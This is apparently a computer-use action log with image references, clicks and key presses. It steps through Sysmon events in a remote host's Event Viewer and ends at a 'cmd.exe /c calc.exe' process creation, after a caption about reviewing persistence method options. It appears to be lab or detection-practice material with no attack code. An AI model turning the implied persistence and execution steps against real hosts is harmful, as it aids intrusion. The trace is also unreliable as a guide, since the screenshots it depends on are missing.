
left_click(458, 350)

Look over the persistence method options, then return to the remote host's Event Viewer
left_click_drag(645, 300, 644, 353)

left_click(288, 74)

Step through the 10:37–10:38 Sysmon DNS queries and nginx/RDP network connection events
left_click(364, 209)
key("Up")
key("Up")

key("Up")

key("Up")

key("Up")

key("Down")
key("Up")
key("Up")
key("Up")

key("Up")
key("Up")

Continue through the 10:39–10:40 events to the 10:40:16 'cmd.exe /c calc.exe' process creation
key("Up")

key("Up")
key("Up")

key("Up")

key("Up")

key("Up")

Review the cmd.exe (ProcessId 5232) and newer calc.exe process-creation events in the Sysmon log
left_click_drag(639, 342, 639, 380)

key("Up")

left_click_drag(637, 362, 639, 299)

key("F5")
